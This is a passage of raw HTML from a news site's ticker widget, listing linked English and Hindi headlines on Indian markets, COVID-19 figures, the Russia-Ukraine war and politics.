href="https://maharashtra-ind.in/foreign-land4discouse-snap-up-indian-bonds-set-for-inclusion-in-global-indexes-this-company-pays-its-employees-to-leave-those-on-notice-period-get-10-hike/">Foreign land4discouse snap up Indian bonds set for inclusion in global indexes This company pays its employees to leave. Those on notice period get 10% hike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-cautiously-optimistic-ahead-of-u-s-cpi-dataasian-stocks-cautiously-optimistic-ahead-of-u-s-cpi-data/">Asian Stocks Cautiously Optimistic Ahead of U.S. CPI DataAsian Stocks Cautiously Optimistic Ahead of U.S. CPI Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/california-to-tax-bidens-student-loan-forgiveness/">California to Tax Biden&#8217;s Student Loan Forgiveness</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/what-to-expect-in-the-markets-next-week/">What to Expect in the Markets Next Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rupee-likely-to-depreciate-on-strong-dollar-risk-aversion-in-global-markets/">Rupee likely to depreciate on strong dollar, risk aversion in global markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/unpaid-shares-in-dubai-bvi-companies-may-come-back-to-haunt-many-indians-2/">Unpaid shares’ in Dubai, BVI companies may come back to haunt many Indians</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/unpaid-shares-in-dubai-bvi-companies-may-come-back-to-haunt-many-indians/">Unpaid shares’ in Dubai, BVI companies may come back to haunt many Indians</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/is-investing-a-luck-or-skill/">Is investing a luck or skill</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/portfolio-change-for-bihar-minister-facing-kidnapping-charges-bjp-calls-it-eyewash/">Portfolio change for Bihar minister facing kidnapping charges, BJP calls it &#8216;eyewash&#8217;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delhi-property-tax-rates-likely-to-go-up-marginally/">Delhi Property Tax Rates Likely To Go Up Marginally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/govt-holds-back-names-of-2-advocates-recommended-for-elevation-as-high-court-judges/">Govt holds back names of 2 advocates recommended for elevation as High Court judges</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/crude-oil-price-fall-by-6-while-ongc-oil-india-and-adani-total-fall-by-17/">कच्चे तेल की कीमतों में 6% की गिरावट, जबकि ONGC, ऑयल इंडिया और अदानी टोटल में 17% की गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-fall-in-domestic-market-due-to-covid-19-global-markets-decline/">विश्व बाजार में गिरावट के कारण घरेलू बाजार में तेल की कीमतों में आई गिरावट </a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/assam-flood-death-toll-reaches-26-people-affected-in-7-districts/">असम बाढ़ से मरने वालों की संख्या 26 तक पहुंची, 7 जिलों में लोग प्रभावित</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/guanja-modi-hailed-in-the-quad-summit/">क्वाड समिट में गूंजा मोदी की तारीफ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-delhi-ncr-there-is-relief-from-rain-tornado-disaster-many-places-affected-trees-flights-also-affected/">दिल्ली-एनसीआर में बारिश से राहत, तूफान से आई आपदा, कई जगह उखड़े पेड़, उड़ानें भी प्रभावित</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kejriwal-govt-seeks-report-on-buldgers-operations-from-mcd-citing-data-from-april/">अप्रैल से अब तक के आंकड़े देते हुए केजरीवाल सरकार ने एमसीडी से बुलडोजर संचालन पर रिपोर्ट मांगी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/today-1569-new-cases-of-corona-were-reported-a-28-decrease-from-the-total-number-of-cases-compared-to-yesterday/">आज कोरोना के 1,569 नए मामले सामने आए, जो कल की तुलना में कुल मामलों की संख्या से 28 प्रतिशत कम है।</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-price-of-gold-has-increased-see-how-much-is-the-last-price-of-10-grams/">सोने की कीमत बढ़ी है, देखिए 10 ग्राम की आखिरी कीमत कितनी है?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/several-big-leaders-including-biden-will-join-covid-19-global-summit-pm-modi/">बिडेन समेत कई बड़े नेताओं के साथ कोविड-19 ग्लोबल समिट में शामिल होंगे पीएम मोदी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/2897-new-corona-cases-and-54-deaths-19494-active-cases-in-last-24-hours-in-country/">देश में पिछले 24 घंटे में 2,897 नए कोरोना केस और 54 मौतें, 19,494 एक्टिव केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-rapid-rise-in-infections-3545-new-cases-found-in-24-hours-27-deaths/">कोरोना: संक्रमण में तेजी से इजाफा, 24 घंटे में मिले 3,545 नए मामले, 27 की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-to-return-to-delhi-from-europe-tour-preparedness-to-deal-with-heat-wave/">पीएम मोदी यूरोप दौरे से दिल्ली लौटे, हीट वेव से निपटने की तैयारियों की करेंगे समीक्षा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/increase-again-corona-cases-3205-new-patients-found-in-past-24-hours-31-deaths/">फिर से बढ़े कोरोना के केस, बीते 24 घंटे में मिले 3205 नए मरीज़, 31 लोगों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/5-new-cases-of-corona-decreased-18-7-2568-patients-found-in-past-24-hours/">कोरोना के नए केस में 18.7% की कमी, बीते 24 घंटे में मिले 2568 मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/little-concern-over-corona-little-relief-new-patients-decline-5-but-still-cases-crossing-3000-today/">कोरोना पर थोड़ी चिंता-थोड़ी राहत, नए मरीज 5% घटे, लेकिन आज भी 3 हजार के पार मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/government-of-india-on-cryptocurrency-will-not-take-any-decision-in-haste-finance-minister/">Cryptocurrency पर भारत सरकार जल्दीबाजी में कोई फैसला नहीं लेगी: वित्त मंत्री</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indonesia-has-added-to-the-difficulties-of-india-10-per-cent-more-expensive-to-eat/">इंडोनेशिया ने बढ़ाई भारत की मुश्किलें, अभी 10 फीसदी और महंगा होगा खाने का तेल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/companies/" title="View all posts in Companies">Companies</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/air-india-employees-ever-to-go-job-will-now-be-part-of-the-airline/">Air India कर्मचारियों की कभी जाने वाली थी नौकरी, अब हिस्सेदार बनकर उड़ाएंगे एअरलाइन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hdfc-ltd-a-10-stake-of-hdfc-capital-to-abu-dhabi-investment-authority-compromised/">HDFC Ltd, अबू धाबी इनवेस्टमेंट अथॉरिटी को बेचेगी HDFC Capital की 10% हिस्सेदारी, किया समझौता</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-delhi-auto-taxi-drivers-strike-in-protest-against-the-rise-in-cng-prices-difficult-to-go-to-office/">दिल्ली में CNG की कीमतों में बढ़ोतरी के विरोध में ऑटो, टैक्सी ड्राइवर्स की हड़ताल, ऑफिस जाना हुआ मुश्किल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/geomagnetic-storm-threatens-to-collide-with-the-world-darkness-over-the-world/">जियोमैग्नेटिक स्टॉर्म के धरती से टकराने की आशंका, दुनिया में छा सकता है अंधेरा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-is-xe-variant-how-dangerous-the-ntagi-chief-gave-this-reply/">कोविड का XE Variant है कितना खतरनाक, NTAGI चीफ ने दिया यह जवाब</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-supports-bucha-killings-in-unsc-without-naming-russia-endorses-independent-scrutiny/">भारत ने रूस का नाम लिए बिना UNSC में की Bucha हत्याओं की निंदा, स्वतंत्र जांच का किया समर्थन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/zomato-shares-2-fall-unpaid-practice-case-cci-ordered-inquiry/">Zomato के शेयर 2% गिरे, अनफेयर प्रैक्टिस मामले में CCI ने दिया जांच का आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/with-the-merger-of-hdfc-and-hdfc-bank-indias-third-largest-company-market-cap-expected-to-be-12-8-lakh-crore/">HDFC और HDFC Bank के विलय से भारत की तीसरी सबसे बड़ी कंपनी बनेगी, मार्केट कैप 12.8 लाख करोड़ होने की उम्मीद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vladimir-putin-stakes-up-big-stakes-to-save-the-ruble-from-collapse/">व्लादिमीर पुतिन ने रूबल को गिरने से बचाने के लिए चला बड़ा दांव, जानिए पूरा मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ukraine-tells-kiev-to-return-russian-soldiersferzi-putin-zelensky-may-soon-meet/">यूक्रेन ने कीव से रूसी सैनिकों की वापसी को बताया &#8216;फर्जी&#8217;, पुतिन-जेलेंस्की की जल्द हो सकती है मुलाकात</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covishields-two-dodge-between-12-16-weeks-would-be-the-gap-the-government-took-the-decision/">Covishield की दो डोज के बीच 12-16 हफ्ते का होगा गैप, सरकार ने लिया फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/beijasha-covid-19-cases-grow-in-china-lockdown-in-shanghai-massive-testing-is-testing/">चीन में बेतहाशा Covid-19 केस बढ़ने से शंघाई में लॉकडाउन, बड़े पैमाने पर हो रही है टेस्टिंग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-china-standoff-any-new-success-in-the-negotiations-of-the-15th-round-between-india-and-china-today/">India-China Standoff: भारत-चीन के बीच आज होने वाले 15वें दौर की बातचीत में कोई नई सफलता मिलने की उम्मीद कम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bharti-airtel-bought-9-stake-in-avaada-cleantn-project-shares-2/">Bharti Airtel ने Avaada CleanTN Project में 9% stake खरीदा, शेयर 2% भागा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/petrol-diesel-price-ban-on-import-of-oil-from-russia-concern-to-the-government-at-petrol-diesel-prices/">Petrol-Diesel Price : रूस से तेल के आयात पर लगा बैन, पेट्रोल-डीजल के दाम पर सरकार को चिंता</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/directorate-of-kowek-fears-of-dwindling-supplies-prices-of-all-commodities-including-wheat-nickel-aluminium-etc-continue-to-be-expedited/">Russia-Ukraine Conflict: सप्लाई घटने के डर से गेहूं, निकल, एलुमीनियम सहित सभी कमोडिटीज की कीमतों में तेजी जारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/today-russian-president-vladimir-putin-will-talk-to-pm-modi-president-of-ukraine-sources/">आज रूसी राष्ट्रपति व्लादिमीर पुतिन से बात करेंगे पीएम मोदी, यूक्रेन के राष्ट्रपति से भी करेंगे संपर्क: सूत्र</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/russias-war-warning-of-ukraine-on-fears-of-russian-bombardment-at-nuclear-plant-if-fatah-than-chernobyl-would-be-10-times-more-dangerous/">Russia-Ukraine War: न्यूक्लियर प्लांट पर रूसी बमबारी की आशंका पर यूक्रेन की चेतावनी- अगर फटा तो चेरनोबिल से भी होगा 10 गुना ज्यादा खतरनाक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-silver-price-gold-rate-at-cheap-and-silver-expensive-jewellery-market-today/">Gold Silver Price: आज सोना हुआ सस्ता और चांदी हुई महंगी, ज्वैलरी बाजार में ये रहा सोने का रेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/500-smallcaps-stocks-slumped-to-10-92-in-february-3-weakening-market/">500 स्मॉलकैप्स स्टॉक्स में फरवरी में आई 10-92% की गिरावट, 3% कमजोर हुआ बाजार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/new-guideline-issued-for-students-coming-from-ukraine-to-india-now-it-must-be-done/">Russia-Ukraine War: यूक्रेन से भारत आने वाले छात्रों के लिए जारी हुआ नई गाइडलाइन, अब करना होगा ये काम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/russias-war-indians-stranded-in-ukraine-will-come-from-air-india-romania-will-return-2-flights-from-romania-to-indians-stranded-in-ukraine-will-arrive-from-air-india-romania-2-flights/">Russia Ukraine War: यूक्रेन में फंसे भारतीयों को लेकर आएगी एयर इंडिया, रोमानिया से होगी वापसी की 2 उड़ानेंRussia Ukraine War: यूक्रेन में फंसे भारतीयों को लेकर आएगी एयर इंडिया, रोमानिया से होगी वापसी की 2 उड़ानें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/russia-russia-ukraine-to-hold-important-meeting-with-finance-minister-amid-covid-19-fight-pm-modi/">Ukraine-Russia War: रूस-यूक्रेन संघर्ष के बीच वित्त मंत्री संग अहम बैठक करेंगे प्रधानमंत्री मोदी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hijab-is-not-necessarily-a-religious-tradition-karnataka-govt-resigns-in-hc/">&#8221;हिजाब जरूरी धार्मिक परंपरा नहीं&#8221; : कर्नाटक सरकार ने HC में फिर दी दलील</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/30615-new-covid-19-cases-in-india-11-7-per-cent-increase-in-last-24-hours/">भारत में 30,615 नए COVID-19 केस, पिछले 24 घंटे में 11.7 फीसदी बढ़ोतरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/students-attend-classes-every-day-for-next-2-months-delhi-government-orders-schools/">अगले 2 महीने तक छात्र प्रतिदिन कक्षाओं में शामिल हों, दिल्ली सरकार ने स्कूलों को दिया आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sensex-dropped-to-the-1500-mark-the-nifty-came-down-to-the-bottom-of-17000/">Sensex 1,500 अंक तक गिरा, Nifty भी लुढ़ककर 17,000 के नीचे आया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/revenge-in-delhi-aiims-changed-last-2-years-orders-to-covid-checks/">दिल्‍ली AIIMS में बदला पिछले 2 सालों का नियम, कोविड जांच को लेकर आया ये आदेश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/british-pm-reshuffes-cabinet-amid-coronavirus-pressure-from-resignation/">ब्रिटिश प्रधानमंत्री ने इस्तीफे के दबाव के बीच मंत्रिमंडल में फेरबदल किया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/infection-rate-cut-by-10-per-cent-in-india-161386-new-covid-19-cases-in-past-24-hours/">भारत में 10 फीसदी से कम हुई संक्रमण दर, पिछले 24 घंटे में 1,61,386 नए COVID-19 केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/a-large-scale-russian-military-gathering-near-the-border-of-ukraine-in-front-of-the-satellite-images/">यूक्रेन की सीमा के नजदीक बड़े पैमाने पर रूसी सेना का जमावड़ा, सामने आईं Satellite तस्वीरें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bale-of-banks-under-sbi-ready-to-lend-to-tata-for-air-india/">SBI की अगुवाई में बैंकों का गठजोड़ एयर इंडिया के लिए TATA को कर्ज देने को तैयार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ground-report-farmers-call-for-relief-package-from-finance-minister-in-general-budget/">Ground Report: किसानों ने आम बजट में वित्त मंत्री से की राहत पैकेज की मांग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-updates-light-decline-in-daily-cases-of-covid-19-record-2-51-lakh-new-cases-in-one-day/">Covid-19 Updates : कोविड के डेली मामलों में हल्की गिरावट, एक दिन में दर्ज हुए 2.51 लाख नए केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/share-market-updates-after-rolling-over-in-openings-the-sudra-stock-market-nifty-around-17100/">Share Market Updates: ओपनिंग में लुढ़कने के बाद सुधरे शेयर बाजार, Nifty 17,100 के आसपास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/khushubri-amid-spike-in-covid-cases-expected-to-be-ready-in-march-of-the-omicron-vaccine/">COVID मामलों में तेजी के बीच खुशखबरी! Omicron Vaccine के मार्च में तैयार हो जाने की उम्मीद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/5-75-crore-people-will-get-the-covid-vaccine-booster-dose-know-who-how-will-take-the-third-dose/">5.75 करोड़ लोगों को लगेगी COVID वैक्सीन की बूस्टर डोज़, जानें &#8211; कौन, कैसे ले पाएगा तीसरी खुराक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/lighter-call-to-omicron-taking-people-all-over-the-world-who-warns-of-covid-19/">Omicron को &#8216;हल्का&#8217; कहना भारी भूल, दुनियाभर में लोगों की ले रहा जान : WHO की चेतावनी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/all-the-rallies-cancelled-in-up-by-cm-yogi-cm-yogi-to-covid-19-thursdays-noida-rally/">कांग्रेस ने UP में रद्द कीं सारी रैलियां, CM योगी ने गुरुवार की नोएडा रैली को किया कैंसिल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-58097-new-cases-active-patient-tally-crosses-2-lakh-with-55-4-jump-in-india/">COVID-19: भारत में 55.4% उछाल के साथ 58,097 नए मामले, सक्रिय मरीज़ों की संख्या 2 लाख पार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/12160-new-patients-infected-with-corona-virus-in-maharashtra-11-deaths/">महाराष्ट्र में कोरोना वायरस से संक्रमित 12160 नए मरीज, 11 की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-outbreak-87-doctors-and-students-at-bihars-2nd-largest-hospital-covid-positive-2/">बिहार के दूसरे सबसे बड़े अस्पताल में कोरोना विस्फोट, 87 डॉक्टर और छात्र कोविड पॉजिटिव</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-outbreak-87-doctors-and-students-at-bihars-2nd-largest-hospital-covid-positive/">बिहार के दूसरे सबसे बड़े अस्पताल में कोरोना विस्फोट, 87 डॉक्टर और छात्र कोविड पॉजिटिव</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-every-coach-of-delhi-metro-only-25-people-will-be-able-to-board-dmrc-said-be-very-necessary-only-if-you-travel/">दिल्‍ली मेट्रो के हर कोच में सिर्फ 25 लोग हो सकेंगे सवार, DMRC ने कहा- बहुत जरूरी हो तभी करें यात्रा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/tk-still-effective-against-omicron-says-who-chief-scientist-soumya-swaminathan/">Omicron के खिलाफ टीके अब भी प्रभावी, बोलीं WHO की मुख्य वैज्ञानिक सौम्या स्वामीनाथन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/coronavirus-update-9195-new-covid-19-cases-in-last-24-hours-in-india-44-6-per-cent-more-than-yesterday/">कोरोनावायरस अपडेट : भारत में पिछले 24 घंटे में 9,195 नए COVID-19 केस, कल से 44.6 फीसदी ज़्यादा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div 